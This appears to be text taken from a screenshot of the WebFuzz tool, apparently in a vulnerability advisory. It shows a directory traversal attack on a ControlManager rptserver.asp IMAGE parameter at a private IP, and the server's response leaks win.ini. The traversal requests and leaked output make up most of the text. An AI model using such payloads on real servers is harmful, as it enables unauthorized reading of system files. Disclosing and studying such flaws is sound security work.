 WebFuzz
Host 192.168.1.35 Port 80 Timeout (Milliseconds) 5000 Request
Request Headers
GET /ControlManager/asp/rptserver.asp?IMAGE=[Traversal]win.ini HTTP/1.1
Accept: */*
Accept-Language: en-us
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; InfoPath.1)
Host: localhost
Proxy-Connection: Keep-Alive
Responses
No. Status Host Request
0 200 192.168.1.35 GET / HTTP/1.1
1 200 192.168.1.35 GET /ControlManager/asp/rptserver.asp?IMAGE=win.ini HTTP/1.1
2 200 192.168.1.35 GET /ControlManager/asp/rptserver.asp?IMAGE=../win.ini HTTP/1.1
3 Error 192.168.1.35 GET /ControlManager/asp/rptserver.asp?IMAGE=../../win.ini HTTP/1.1
4 Error 192.168.1.35 GET /ControlManager/asp/rptserver.asp?IMAGE=../../../win.ini HTTP/1.1
5 200 192.168.1.35 GET /ControlManager/asp/rptserver.asp?IMAGE=../../../../win.ini HTTP/1.1
6 Error 192.168.1.35 GET /ControlManager/asp/rptserver.asp?IMAGE=../../../../../win.ini HTTP/1.1
Raw Request Raw Response HTML
HTTP/1.1 200 OK
Date: Mon, 20 Feb 2006 03:10:01 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
content-length: 477
Content-Length: 478
Content-Type: image/jpeg
Expires: Mon, 20 Feb 2006 03:10:01 GMT
Set-Cookie: ASPSESSIONIDSSTBCRTT=HNGJEIJAOGLLMFNOOFGABBGK; path=/
Cache-control: private
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo
m1v=MPEGVideo
m3u=MPEGVideo